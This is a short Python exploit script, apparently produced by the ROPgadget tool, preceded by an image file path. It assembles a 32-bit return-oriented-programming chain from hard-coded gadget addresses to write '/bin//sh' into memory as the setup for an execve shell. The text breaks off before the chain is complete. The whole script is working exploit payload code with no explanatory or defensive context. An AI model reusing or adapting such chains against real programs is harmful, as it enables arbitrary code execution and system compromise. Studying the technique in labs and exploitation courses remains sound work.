 #!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data